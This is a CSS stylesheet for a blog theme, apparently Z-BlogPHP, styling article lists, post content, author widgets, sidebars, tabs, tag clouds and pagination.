#left-menu ul li a:focus,#left-menu ul li a:hover,#left-menu ul li:hover a {color:#32a5e7}
#left-menu ul .active a,#left-menu ul .active a:hover,#left-menu ul .active a:focus {color:#B3B3B3;text-decoration:none}
#left-menu ul li.current-menu-item a,#left-menu ul li.current-menu-parent a,#left-menu ul li.current_page_item a,#left-menu ul li.current-post-ancestor a {color:#32a5e7;text-decoration:none}
#category_mbx {background:#32a5e7;padding:10px}
#category_mbx ul {color:#999;background:#fff;padding:5px 15px;margin-bottom:10px;text-transform:none;clear:both;font-size:12px}
#category_mbx ul li {text-transform:none;clear:both}
#category_mbx a,#category_mbx a:visited {color:#999}
#article {width:70%;min-height:600px;position:relative;float:left;padding:0;}
#article .article-title,.related_about,#comment-title {padding:18px;line-height:35px;text-transform:none;clear:both;font-size:19px;border-bottom:1px solid #EEEEEE;}
#article.tags-jh,#article .loop {margin:0 0 15px 0;background:#FFF;position:relative;overflow:hidden;-webkit-border-radius:4px;-webkit-background-clip:padding-box;-moz-border-radius:4px;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;-webkit-box-shadow:0 0px 5px rgba(188, 188, 188, 0.28);-moz-box-shadow:0 0px 5px rgba(188, 188, 188, 0.28);box-shadow:0 0px 5px rgba(188, 188, 188, 0.28);border:1px solid #ebedf1;transform:translate3d(0,0,0);}
#article .loop .content {padding:15px 20px;overflow:hidden;}
#article .loop .content-img {overflow:hidden;float:left;width:170px;height:128px;border:1px solid #CACACA;}
#article .loop .content-img img {width:100%;min-height:100%;align-self:center;object-fit:cover;height:100%;}
#article .loop .content-img:hover img {opacity:0.8;filter:alpha(opacity=80)}
#article .loop .content-img img,#article .loop .content-two-img  img {transform:scale(1);transition:all 1s ease 0s;-webkit-transform:scale(1);-webkit-transform:all 1s ease 0s}
#article .loop .content-img:hover img,#article .loop .content-two-img:hover img {transform:scale(1.1);transition:all 1s ease 0s;-webkit-transform:scale(1.1);-webkit-transform:all 1s ease 0s}
#article .loop .content_body {display:block;margin-left:180px;}
#article .loop .content_body h2 {font-size:18px;line-height:170%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.content_body h2:after {position:absolute;background:#3690cf;top:21px;left:0px;width:3px;height:25px;box-shadow:0 1px 1px rgba(0,0,0,0.1);content:'';}
#article .loop .content_body:hover h2 a {color:#282828;text-shadow:0px 1px 3px rgba(0,0,0,0.3);}
.content_body .seacher-info,#article .loop .content_body p {font-size:13px;color:#9A9898;margin-top:8px;line-height:180%;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;height:46px;margin:10px auto 0;}
#article .loop .content_infor {color:#888;font-size:12px;margin-top:12px;line-height:27px;overflow:hidden;}
#article .loop .content_infor span.more {margin-right:0;}
#article .loop .content_infor a {color:#888}
#article .loop .content_infor span,#article .loop .content_infor .auther {margin-right:10px}
#article .loop .content_infor a:hover {color:#32a5e7}
#article .loop .content_infor .avatar {width:22px;border-radius:15px;height:auto;margin-right:10px}
#article .loop .more {margin-left:10px;float:right}
#article .loop-two {margin-bottom:40px}
#article .loop-two .content_body {margin-left:0;padding:20px;}
#article .loop-two .content_body p {margin-bottom:0;}
#article .loop .content-two {width:100%;height:255px;margin:0;overflow:hidden}
#article .loop .content-two  img {width:100%;height:auto;margin:0}
#article .loop .content-two:hover img {opacity:0.8;filter:alpha(opacity=80)}
#article .loop .content-two  a {height:230px;display:block}
#article .loop .content_body mark {background-color:transparent;color:#cc0000;}
.loop-new {background:url(images/new.png);position:absolute;width:51px;height:51px;right:0px;top:0px;z-index:9;}
.loop-top {background:url(images/top.png);position:absolute;width:51px;height:51px;right:0px;top:0px;z-index:9;}
.breadcrumb {position:relative;font-size:12px;color:#555;padding:10px 0;line-height:1.5;}
.breadcrumb a {font-size:12px}
.breadcrumb .current,.breadcrumb small {color:#999999}
#wrap.single-one {width:100%;float:left}
.single-one #article {width:950px}
#wrap.single-one .authorinfo {}
#page {text-align:center;margin:0 auto;margin-top:30px;margin-bottom:30px}
#page .page-numbers,#page .pages {margin:0 2px 6px 2px;padding:5px 12px;color:#5F5F5F;white-space:nowrap;display:inline-block;border-radius:2px;background-color:#E6E6E6;}
#page .page-numbers {}
#page .pages {color:#999999;background-color:transparent;cursor:default;padding:4px 12px}
#page a:hover {color:#FFF;background:#32a5e7}
#page .current {color:#FFF;background:#32a5e7;border:1px solid #32A5E7}
#page_title {border-bottom:1px solid #EEEEEE;background-color:#FFFFFF;padding-bottom:20px;margin-bottom:20px;}
#page_title h2 {line-height:30px;font-size:22px;color:#525252}
.author-head {}
.author-head img {width:24px;height:24px;border-radius:100%;margin-right:10px}
.title .date,.title .post_icon {color:#bbb;font-size:12px;margin-bottom:15px}
.post_icon span {margin-right:5px}
.title .date a,.title .post_icon a,.title .date a:visited {color:#bbb}
.title .date,.title .post_icon a:hover {text-decoration:underline}
#post {background:#fff;position:relative;margin-bottom:20px;overflow:hidden;background-clip:padding-box;border:1px solid #ebedf1;padding:20px;transition-duration:.5s;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
#post .title {border-bottom:1px solid #EEEEEE;background-color:#FFFFFF;margin-bottom:20px;}
#post .title h1 {cursor:pointer;font-size:23px;font-size:1.8em;line-height:1.4;margin-bottom:15px;}
#post .title h1:before {content:" ";background-color:#32a5e7;width:4px;height:30px;position:absolute;top:21px;left:0;}
#post .img {float:left;margin-right:10px}
.post {font-size:15px;line-height:1.8;}
.post p {margin:15px 0;}
.post p span {text-wrap:unset!important;}
.post p img {max-width:100%;margin:15px auto auto auto;height:auto;display:block}
.post p img.ue-emoticon {display:inline-block;margin:0 auto;}
.post p img:hover {background-color:#fbfbfb;border-color:#32a5e7}
.post blockquote {line-height:32px;padding:10px 16px;margin:10px 0;border:1px solid #DDD;background:#F4F4F4;border-radius:5px}
.post pre {padding:12px;border:1px dotted #555;font:12px Verdana;width:100%!important;color:black;text-shadow:0 1px white;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;margin:.5em 0;overflow:auto;}
.post strong {font-weight:bold}
.post em {font-style:italic}
.post a,.post a:visited {color:#32a5e7;text-decoration:none}
.post a:hover {color:#32a5e7}
.post code {padding:3px;margin:0 5px;border:1px solid #DDD;background:#F4F4F4}
#authorarea {position:relative;background-color:#fafafa;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-color:#ebedf1;overflow:hidden;padding:10px;}
.post ol.list-paddingleft-2 {margin-left:3.5em;}
.post h1,.post h2,.post h3,.post h4,.post h5,.post h6 {text-indent:0em!important;}
.post h1,.post h2 {font-size:18px;font-weight:bold;border-left:4px solid #4693e9;margin:10px 0px 15px 0px;padding:10px 0 10px 20px;background:#f5f5f5;}
.post h3 {font-size:16px;border-left:4px solid #ffae49;margin:15px 00px 20px 00px;padding:7px 0 6px 20px;color:#555;font-weight:bold;}
.post h4 {font-size:15px;border-left:4px solid #02aabb;padding:5px 0 6px 20px;margin:10px 0px 15px 0px;}
.post h5,.post h6 {font-size:14px;margin:10px 0px 12px 0px;padding:3px 0 3px 20px;padding:3px 0 3px 20px;border-left:4px solid #bbbbbb;font-weight:initial;margin-bottom:7px;}
.post p.lvse {text-indent:1em !important;color:#7da33c;background:#ecf2d6 url('images/wpgo_sc_notice.png') -1px -1px no-repeat;border:1px solid #aac66d;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.hongse {text-indent:1em !important;color:#c66;background:#ffecea url('images/wpgo_sc_error.png') -1px -1px no-repeat;border:1px solid #ebb1b1;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.huangse {text-indent:1em !important;color:#ad9948;background:#fff4b9 url('images/wpgo_sc_warn.png') -1px -1px no-repeat;border:1px solid #eac946;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.huise {text-indent:1em !important;color:#777;background:#eaeaea url('images/wpgo_sc_tips.png') -1px -1px no-repeat;border:1px solid #ccc;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.post p.lanse {text-indent:0em !important;font-size:16px;font-weight:normal;color:#FFF;margin:10px 0;padding:5px 10px;background-color:#169FE6;display:inline-block;}
.post p.putong {text-indent:1em !important;margin:10px 0;padding:10px 15px;background:#FFF;border:1px solid #E3E3E3;border-left:3px solid #3DABCE;}
.post p.chunse {text-indent:1em !important;font-family:微软雅黑;padding:15px 15px 15px 35px;margin:20px 0px;border:1px solid rgb(190,31,31);color:rgb(130,11,11);position:relative;font-size:15px;line-height:18px;white-space:normal;background:rgb(239,206,201);}
.post p.cjlj a {padding:8px 20px;text-align:center;transition:all .3s;background-color:#ff5f33;border-color:#ff5f33;background:linear-gradient(to right,rgb(255,115,92),rgb(243,37,103));color:#f3ffff;display:block;font-weight:bold;line-height:1.5;border-radius:10px;margin-top:15px;}
.post table {width:100%!important;background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #eee;margin:auto;margin-bottom:15px;overflow:auto;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;display:block;}
.post table tr th {border:1px solid #eee;}
.post table thead,.post table tfoot {background:#f5f5f5;}
.post table thead tr th,.post table tfoot tr th,.post table tbody tr td,.post table tr td,.post table tfoot tr td {line-height:18px;text-align:left;border:1px solid #eee;}
.post table thead tr th,.post table tfoot tr td {padding:10px;color:#444;}
.post table thead tr th:first-child,.post table tfoot tr td:first-child {border-left:none;}
.post table thead tr th:last-child,.post table tfoot tr td:last-child {border-right:none;}
.post table tbody tr.even,.post table tbody tr.alt {background:#F8F8F8;}
.post table tbody tr:nth-child(even) {background:#F8F8F8;}
.post table tbody tr td {padding:9px 10px;}
.post p video#video {width:100%;height:100%;background:#000;}
.post pre.prism-line-numbers {border-left:6px solid #737F99;}
.post ol.list-paddingleft-2 {margin-left:3.5em;}
.post ol.list-paddingleft-2 li {margin:0 0 0 0;padding:0 0 0 0;list-style-type:inherit;}
.post ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:5px 0 8px;}
.post ul.list-paddingleft-2 {margin-left:2.5em;padding:5px 0;}
.post ul.list-paddingleft-2 p {margin:5px 0 8px;}
.post ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:5px 0 8px;text-indent:initial!important;}
.post ul,.post ol{width:auto!important;margin:0 0 0 3.5em;padding:0;}
.post ul.list-paddingleft-2,.post ol.list-paddingleft-2 {margin-left:3.5em;list-style-position:outside;padding:0;}
.post ul li,.post ol li {margin:0 auto;text-indent:0;list-style: disc;list-style-type: inherit;}
.post ul p,.post ul.list-paddingleft-2 p,.post ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:3px 0;}
.post ul p, .post ol p {text-indent:0;margin:0 auto;}
.post strong {font-weight:bold;word-wrap:break-word;}
ul.list-paddingleft-1 li {list-style-type: disc;}
#authorarea .author-avater {float:left}
#authorarea .author-avater img {border:1px solid #DDD;position:relative;width:50px;border-radius:100%}
.authorinfo {display:inline-block}
.author-des {margin-left:65px}
.author-des .author-description {font-size:12px;color:#929292;line-height:1.7;margin-top:10px}
.post-author-tatus a {color:#929292}
.post-author-name {font-size:15px;margin-right:25px}
.post-author-description {color:#555;margin-top:10px}
.author-btn {float:right;margin-top:15px}
.post-author-url a,.post-author-weibo a {font-size:12px;text-decoration:none;padding:1px 8px;white-space:nowrap;margin-left:25px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;border-style:solid;border-width:1px}
.post-author-url a {border-color:#EC1464;color:#EC1464}
.post-author-url a:hover {background-color:#EC1464;color:#fff}
.post-author-weibo a {border-color:#32a5e7;color:#32a5e7}
.post-author-weibo a:hover {background-color:#32a5e7;color:#fff}
.post-nav {overflow:hidden;font-size:15px;color:#bbb;background-color:#F8F8FD;border-top:#f2f2f2 solid 1px;border-bottom:#f2f2f2 solid 1px;background:#f3f3f3;border-radius:4px;margin-left:-20px;margin-right:-20px}
.post-nav span {float:left;position:relative;max-width:45%;padding:15px 0;display:block}
.post-nav span i {position:absolute;top:3px;font-size:30px;right:25px;}
.post-nav .post-nav-prev {padding-left:45px;padding-right:15px;}
.post-nav .post-nav-next {padding-right:45px}
.post-nav .post-nav-prev i {left:20px;right:inherit}
.post-nav span a {font-size:14px;display:inline-block;line-height:1.5}
.post-nav .post-nav-next {float:right;text-align:right}
.post-statement {font-size:15px;color:#999;margin:20px 0;padding:10px;background:#f5f5f5;text-align:center;}
.post-statement p {line-height:180%;}
.post-statement p a {color:#4693e9;margin:0 3px;}
.post-tags {font-size:15px;color:#999;margin:20px 0;padding:10px 0 0 0;}
.post-tags a {color:#999;margin:0 4px 12px;background-color:#e8e8e8;border-radius:2px;box-shadow:none;padding:2px 8px 4px;display:inline-block;font-size:13px;}
#post .zxk {width:100px;height:30px;color:#fff;margin:20px 20px 10px 0;padding-left:20px;background:url(images/video.png) no-repeat #32a5e7}
#post .zxk a,#post .zxk a:visited {color:#fff;line-height:30px;font-size:16px;text-decoration:none;padding-left:15px;display:block}
#post .zxk a:hover,#post .download a:hover {color:#0B0B0B;line-height:30px;font-size:16px;text-decoration:none;padding-left:15px;display:block}
#post .download a,#post .download a:visited {color:#fff;line-height:30px;font-size:16px;text-decoration:none;padding-left:15px;display:block}
#post .download {width:100px;height:30px;color:#fff;padding-left:20px;background:url(images/download.png) no-repeat #32a5e7}
.cbtns {margin:0 15px 0 0}
.c_zxk {color:#666 !important;background-color:#fbfbfb;border:1px solid #bbb;padding:3px 8px}
.c_zxk:hover {color:#32a5e7 !important;background-color:#fbfbfb;border:1px solid #32a5e7;padding:3px 8px}
#article-index {-moz-border-radius:6px 6px 6px 6px;border:1px solid #DEDFE1;float:right;position:relative;margin:15px 0 15px 15px;padding:0 6px;max-width:15%;line-height:23px;font-size:12px;z-index:900}
#article-index strong {border-bottom:1px dashed #DDDDDD;display:block;line-height:30px;padding:0 4px}
#index-ul {margin:0;padding-bottom:10px}
#index-ul li {background:none repeat scroll 0 0 transparent;list-style-type:none;padding:0;text-align:center}
#show-index {cursor:pointer;margin-left:8px;margin-right:8px}
.main-left {float:left;width:18%;position:relative}
/*加载框*/#zbp_ajax_loading_frame {position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#4c4c4c;opacity:0.1;filter:alpha(opacity=10);}
#zbp_ajax_loading {display:table-cell;left:0;top:0;z-index:9999999;position:fixed;width:100%;height:100%;}
#zbp_ajax_loading div {left:49%;top:49%;position:absolute;width:30px;height:30px;background:url('images/zbp_loading.gif') 50% 50% no-repeat;}
/*侧栏模块*/.divSearchPanel input[type="text"] {width:85%;background-color:#fff;height:36px;line-height:36px;color:#A5A5A5;-webkit-transition:all 50s ease-in-out;-moz-transition:all 0.50s ease-in-out;transition:all 0.50s ease-in-out;text-indent:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;}
.divSearchPanel input.an,.divSearchPanel input[type="submit"] {width:20px;height:20px;cursor:pointer;background:transparent url(images/search_icon.gif) no-repeat;position:relative;right:30px;top:0px;text-indent:-999px;}
.sidebox ul li.zzwx {padding:0px;text-align:center;}
.divSearchPanel form {width:110%;text-align:center;}
ul.sidebar_content.divSearchPanel {padding:5px 0;}
#sidebar-left-xf {width:100%;float:left;position:relative;z-index:2}
#left-menu {overflow:hidden}
.sideleft-author {overflow:hidden;margin-bottom:15px;background:#fff;border:1px solid #eee;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);transform:translate3d(0,0,0);}
.widget_post_author {font-size:12px;}
.author_info {text-align:center;}
.widget_avatar {position:relative;height:100px;background-repeat:no-repeat;background-position:center center;background-size:cover;margin-bottom:54px;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
a.widget_avatar {display:block;position:absolute;top:54px;left:50%;margin-left:-46px;padding:6px;background-color:transparent;border-radius:100%;}
a.widget_avatar img {width:68px;height:68px;border-radius:100%;}
.weiyu_main i.weiyu-author,a.widget_avatar i.author1 {background-position:-50px -0px;}
a.widget_avatar img:hover {opacity:1;-ms-transform:scale(1.08);transform:scale(1.08);-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
i.weiyu-author,i.author-ident {display:inline-block;background-image:url(images/avatar_img.png);background-repeat:no-repeat;width:20px;height:20px;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.3);vertical-align:-2px;background-position:-50px -25px;position:absolute;bottom:25px;right:8px;}
.widget-cover {position:absolute;left:45%;z-index:29;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);background-size:cover;width:100%;height:100%;top:-10%;}
.widget-cover.vip0 {background-image:url(https://vip.storage.weibo.com/avatargj_img/gj_vip_5028_cover.png);top:-15%;width: 115%;}
.widget-cover.vip1 {background-image:url(https://h5.sinaimg.cn/upload/108/914/2019/03/14/gj_vip_319.png);}
.widget-cover.vip2 {background-image:url(https://h5.sinaimg.cn/upload/2016/12/27/550/caiyun1.png);}
.widget-cover.vip3 {background-image:url(https://vip.storage.weibo.com/avatargj_img/gj_vip_5060_cover.png);width: 125%;}
.widget-cover.vip4 {background-image:url(https://h5.sinaimg.cn/upload/2016/12/27/550/gj_vip_011.png);}
.author-social {text-align:center;padding:10px 0 20px;position:relative;}
.author-social span {display:inline-block;margin:0 10px;border-radius:2px;}
.author-social span:hover {background:#363e49;}
span.author-weixin {background-color:#4CAF50;}
span.author-diy a em,span.author-weixin a em {position:absolute;z-index:99;bottom:62px;left:0;margin-left:16px;width:100px;height:100px;background-color:#fff;-webkit-background-size:95% auto;background-size:95% auto;background-position:center center;background-repeat:no-repeat;border:1px solid #DDDDDD;display:none;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}
span.author-diy a em {right:0;margin-right:26px;margin-left:inherit;left:inherit;}
span.author-diy a em:after,span.author-weixin a em:after {position:absolute;bottom:-16px;left:50%;width:0;height:0;margin-left:-8px;line-height:0;border:8px solid transparent;border-top:8px solid #dddddd;content:'';}
span.author-diy a:hover em,span.author-weixin a:hover em {display:block;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}
span.author-qq {background-color:#ff5e5c;}
span.author-diy {background-color:#3690cf;}
.author-social span a {padding:6px 20px;font-size:16px;color:#fff;display:inline-block;}
.author_info h3 {text-align:center;margin-bottom:8px;font-size:20px;line-height:26px;margin-top:-10px;}
span.admin_field {background-color:#ffa600;color:#fff;font-size:12px;vertical-align:middle;margin-left:6px;padding:4px 6px;line-height:24px;border-radius:2px;}
.author_info p {padding:0 20px;font-weight:500;text-align:justify;margin-bottom:18px;}
.author_count {background-color:#fff;border-top:1px #efefef solid;}
.author_count ul {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;text-align:center;}
.author_count ul li {float:left;width:50%;border-right:1px #efefef solid;padding:8px 0;font-weight:300;}
.author_count ul li:last-child {border-right:1px solid transparent;}
.author_count ul li span {display:block;font-size:14px;color:#999;}
.author_count ul li strong {font-weight:bold;}
#article.nowzcl {width:100%;}
#sidebar-right.nowzcl {display:none;}
#article.nowzcl img.thumbnail {height:160px;}
#divCatalog h2 {padding-left:35px;}
#divCatalog ul {padding:0px;}
#divCatalog {margin-bottom:0px;border: 1px solid transparent;border-top: 1px solid #dcdcdc;}
#divCatalog ul li {position: relative;border-bottom: 1px solid #F4F4F4;text-align: left;text-indent: 2em;padding: 10px 0;}
#divCatalog ul li:last-child{border-bottom: 1px solid #F4F4F400;}
#divCatalog ul li:hover {background:#FBFBFB;}
ul.divCatalog {padding:0;}
#divCatalog ul li:hover a {color:#32a5e7;}
#divPrevious ul li {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#sidebar-left {float:left;width:185px;position:relative;z-index:99}
.sidebox div,.sidebox ul {padding:10px;}
.sidebox div > div {padding:0;}
.sidebox ul.sidebar-social {margin:0 auto;width:100%;text-align:-moz-center;text-align:center;margin-top:10px;padding:0}
.sidebar-social-icon {margin-bottom:25px;position:relative;clear:both}
.sidebar-social-icons {display:inline-block;padding-right:1%;padding-left:1%}
.sidebar-social-icon .weixin {height:auto;width:100%}
.sidebar-social-icons a {display:inline-block;width:38px;height:39px}
.sidebar-social-icons .weibo,.sidebar-social-icons .qq,.sidebar-social-icons .rss,.sidebar-social-icons .email {background:url(images/social.png) no-repeat}
.sidebar-social-icons .weibo {background-position:0 0}
.sidebar-social-icons .qq {background-position:-44px 0}
.sidebar-social-icons .rss {background-position:-88px 0}
.sidebar-social-icons .email {background-position:-132px 0}
.widget-container {overflow:hidden}
.widget-container li {border-bottom:1px solid #F7F7F7;font-size:12px;line-height:20px;overflow:hidden;padding:10px 15px}
.widget-container li p {margin-left:20px}
.widget-container span {width:20px;height:20px;float:left;color:#f66}
.widget-container li a {color:#32a5e7}
#sidebar-right {width:28.5%;float:right;position:relative}
.widget-title,.sidebox h3 {padding:10px 15px;text-transform:none;font-size:16px;border-bottom:1px solid #ebedf1;position:relative;}
section.tags h3:before,.sidebox h3:before {content:" ";background-color:#32a5e7;width:4px;height:18px;position:absolute;top:14px;left:0;}
.sidebox,.widget {margin-bottom:15px;border-radius:3px;background:#FFF;border:1px solid #dcdcdc;position:relative;overflow:hidden;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
.sidebox:last-child,.widget:last-child {margin-bottom:0px;}
.sidebox.widget_vfilm_tab {border-top:1px solid transparent;border-color:#ebedf1}
.sidebox ul,.textwidget {padding:0px;padding-bottom:10px}
h3.sx-title:before {width:0;}
#wangzhanfenlei ul {padding:0;}
#wangzhanfenlei ul li {list-style:none;position:relative;border-bottom:1px solid #F4F4F4;height:60px;display:block;float:left;width:100%;padding:0px;}
#wangzhanfenlei ul li a {font-size:16px;line-height:60px;display:block;height:60px;text-transform:none;color:#666;padding-left:35px;}
/*listree-ol*/
.listree-box {display:none;}
#listree-ol {padding:20px 15px 20px 20px;position:relative;margin:10px auto;}
ul#listree-ol:before,ul#listree-ol:after {position:absolute;left:15px;width:11px;height:11px;border:2px solid #32a5e7;background:#ffffff;border-radius:15px;content:'';transition:.15s;bottom:auto;top:9px;}
ul#listree-ol:after {bottom:9px;top:auto;}
#listree-ol li {padding:0px 0;line-height:28px;text-align:justify;border-left:1px solid rgb(243,243,243);padding-left:10px;position:relative;}
#listree-ol li:before {position:absolute;bottom:2px;left:-6px;width:11px;height:11px;border-radius:15px;content:'';transition:.15s;top:24px;transform:translateY(-50%);border:3px solid #ffffff;background:#cbcbcb;border-width:3px;}
#listree-ol li a {display:block;border-radius:4px;padding:10px 0 0 0;}
#listree-ol li.current a {color:#32a5e7;}
#listree-ol li:last-child a {padding:10px 0;}
#listree-ol ol {margin:0 auto!important;}
#listree-ol ol li {padding-left:25px;}
/*tgsjh*/
#article.tags-jh {min-height: 100%;margin-bottom: 0;}
section.tags h3 {padding:10px 15px;text-transform:none;font-size:16px;border-bottom:1px solid #ebedf1;position:relative;}
#article.tags-jh .post {padding: 15px 30px 10px 30px;border-bottom: 1px solid #ddd;}
ul.tag_could {overflow:hidden;margin:20px 15px 5px 15px;}
ul.tag_could li {float:left;height:40px;line-height:40px;text-align:left;vertical-align:top;width:20%;margin-bottom:15px;}
ul.tag_could li a {vertical-align:middle;border:1px solid #dcdcdc;border-radius:4px;height:35px;padding:0 5px;line-height:34px;margin:0 10px;text-align:center;display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
ul.tag_could li a:hover {background:#dcdcdc;color:#c00;}
ul.tag_could li em{font-weight: bold;}
/*side_con*/#side_con ul {padding:0;}
#side_con li {overflow:hidden;padding:0px 15px;line-height:40px;height:40px;border-bottom:1px #DDD solid;color:#999;position:relative;-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}
#side_con li:hover {background-color:#f5f5f5;}
#side_con li a {height:auto;display:block;line-height:20px;}
#side_con li .hotcom-img {padding:0;display:none;width:100px;height:75px;float:left;margin-right:10px;overflow:hidden;border:1px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
#side_con li img {width:100px;height:75px;}
#side_con li .hotcom-left {overflow:hidden;margin-left:0;text-align:justify;padding:0;}
.hot-com-title {display:block;height:39px;line-height:39px;font-size:14px;word-wrap:break-word;color:#555;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.hot-com-clock {color:#9A9A9A;font-size:13px;font-size:.95em;line-height:27px;text-align:right;}
.hot-com-info {color:#9A9A9A;font-size:14px;line-height:27px;}
#side_con li:last-child {border-bottom:1px solid transparent;}
#side_con li.on {padding:10px 15px;height:98px;}
#side_con li.on .hotcom-img {display:block;}
#side_con li.on .hot-com-title {height:50px;line-height:175%;white-space:normal;text-align:left;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
#side_con li.on .hot-com-title span {position:absolute;left:15px;}
/*#shangxi*/#shangxi {overflow:initial;}
#shangxi:before {content:'';display:table;clear:both;border:0px transparent solid;}
h3.sx-title {display:inline-block;padding:4px 15px;color:#ffffff;font-size:14px;font-weight:normal;background-color:#3690cf;}
h3.sx-title i.fa {height:auto;font-size:1.1em;text-align:center;line-height:1.3;color:#fff;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;margin-right:6px;}
.sidebox ul li {list-style:none;padding:6px 6px 15px 6px;text-align:center;}
li.shangxi span.sx-tm {display:block;font-size:20px;font-weight:normal;line-height:35px;color:#333333;}
li.shangxi span.sx-tm:before {content:"『";padding-right:3px;}
li.shangxi span.sx-tm:after {content:"』";padding-left:3px;}
li.shangxi span.sx-zz {color:#3690cf;}
li.shangxi em {margin:0 6px 0 5px;}
li.shangxi p {margin-top:8px;}
li.shangxi p.plus {color:#c11e22;font-weight:500;}
/*tab切换*/#side_tabrmtj .side_tabrmtj {padding:0;}
#side_tabrmtj .side_tabrmtj #con_title {margin:0 auto;padding:0;}
#tab {padding:0;border-bottom:none;background:#f5f5f5;}
#tab li {box-sizing:border-box;display:block;background-image:none;background-color:#F5F5F5;float:left;padding-left:0px;height:40px;line-height:40px;cursor:pointer;width:50%;text-align:center;border-bottom:1px solid #ddd;font-size:16px;padding:0;}
#tab li:last-child {border-left:1px solid #ddd;}
#tab li.tabhover {background-color:#fff;border-bottom:1px solid #fff;}
#con_one ul {padding:5px;border-bottom:0px solid #E1E1E1;overflow:hidden;}
#con_one li {width:100%;line-height:36px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-bottom:1px dotted #cbcbcb;text-align:left;padding:0;}
li#con_one {padding:6px 6px 0px 6px;}
#con_one li:last-child {border-bottom:0;margin-bottom:-2px;}
/*#con_one a:hover {margin-left:8px;}
*/#con_one li:hover {padding:0 0 0 5px;border-radius:4px;}
.hot-com-title span,.li-icon {background:#999;font-size:12px;color:#fff;line-height:180%;margin:0 8px 0 0;padding:0 5px 1px;border-radius:2px;}
span.num1,.li-icon-1 {background:#C00;}
span.num2,.li-icon-2 {background:#ef8f31;}
span.num3,.li-icon-3 {background:#6bd139;}
/*网站项目*/#divproject ul {width:100%;overflow:hidden;font-size:12px;text-align:center;background-color:#fff;padding:0;border-top:0px solid #EEEEEE;margin-right:-10px;}
#divproject ul li.divproject-ebox {position:relative;float:left;width:50%;padding:10px 10px 20px;background-color:#fff;color:#777;border-bottom:1px dashed #ddd;}
#divproject ul li.divproject-ebox:hover {background-color:#F9F9F9;}
.divproject-01,.divproject-03 {border-right:1px dashed #ddd;}
#divproject ul li.divproject-100 {width:100%;border-bottom:1px dashed transparent;padding:10px 0px 20px 0px;}
#divproject ul li h4 {font-size:18px;font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:5px;}
#divproject ul li p {height:30px;overflow:hidden;color:#bbb;margin:0 0 5px;}
#divproject ul li a.btn {display:inline;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;font-size:12px;line-height:1.5;border-radius:2px;padding:5px 12px;border-color:#ddd;color:#666;}
#divproject ul li a:hover {color:#fff;}
/*页脚*/.pagination {margin:20px auto 0;text-align:left;font-size:12px;display:block;overflow:hidden;}
.pagination ul {float:left;}
#loadmore {float:right;}
a#post_over {font-size:14px;padding:8px 20px;background-color:#fff;display:block;border-radius:2px;color:#666;border:1px solid #ddd;}
a#post_over:hover,a#post_over.disabled {background:#3690cf;color:#fff;}
.index-page .pagination {margin-bottom:20px;}
.pagination ul li {display:inline;}
.pagination ul li a {margin:3px 5px 3px 0;float:left;padding:7px 14px;background-color:#FFF;border:1px solid #ddd;font-size:12px;color:#666;border-radius:2px;}
.pagination ul li:hover a {color:#ffffff;background-color:rgb(54,144,207);border:1px solid #3690cf;}
.pagination ul li.active span {color:#ffffff;background-color:rgb(54,144,207);border:1px solid #3690cf;}
.pagination ul li span {background-color:#ffffff;cursor:default;margin:3px 5px 3px 0;float:left;padding:7px 14px;border:1px solid #ddd;font-size:12px;color:#666;}
